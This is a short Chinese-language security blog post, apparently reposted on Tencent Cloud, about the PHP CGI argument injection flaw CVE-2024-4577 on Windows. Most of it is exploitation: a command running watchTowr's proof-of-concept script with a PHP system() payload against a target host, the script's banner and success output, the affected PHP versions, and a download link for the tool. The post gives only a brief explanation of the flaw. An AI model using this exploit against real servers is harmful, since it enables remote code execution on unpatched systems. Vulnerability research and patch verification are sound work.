PHP CGI 参数注入漏洞 (CVE-2024-4577) RCE

PHP CGI 参数注入漏洞 (CVE-2024-4577) RCE

Khan安全团队

发布于 2024-06-18 15:40:58

发布于 2024-06-18 15:40:58

该漏洞仅影响 PHP 的 CGI 模式。在此模式下,Web 服务器解析 HTTP 请求并将其传递给 PHP 脚本,然后脚本对其进行一些处理。例如,查询字符串被解析并传递给命令行上的 PHP 解释器 - 例如,诸如 as 的请求http://host/cgi.php?foo=bar可能会被执行为php.exe cgi.php foo=bar。



python watchTowr-vs-php_cve-2024-4577.py -c "<?php system('calc');?>" -t http://192.168.253.132/test.sina

__ ___ ___________

__ _ ______ _/ |__ ____ | |_\__ ____\____ _ ________

\ \/ \/ \__ \ ___/ ___\| | \| | / _ \ \/ \/ \_ __ \

\ / / __ \| | \ \___| Y | |( <_> \ / | | \/

\/\_/ (____ |__| \___ |___|__|__ | \__ / \/\_/ |__|

\/ \/ \/

watchTowr-vs-php_cve-2024-4577.py

(*) PHP CGI Argument Injection (CVE-2024-4577) discovered by Orange Tsai (@orange_8361) of DEVCORE (@d3vc0r3)

- Aliz Hammond, watchTowr (aliz@watchTowr.com)

- Sina Kheirkhah (@SinSinology), watchTowr (sina@watchTowr.com)

CVEs: [CVE-2024-4577]

(^_^) prepare for the Pwnage (^_^)

(+) Exploit was successful此漏洞影响 Windows 操作系统上安装的所有版本的 PHP:

PHP 8.3 < 8.3.8

PHP 8.2 < 8.2.20

PHP 8.1 < 8.1.29工具下载

https://pan.quark.cn/s/0630aca23d42

本文参与 腾讯云自媒体同步曝光计划,分享自微信公众号。

原始发表:2024-06-11,如有侵权请联系 cloudcommunity@tencent.com 删除

评论

登录后参与评论

推荐阅读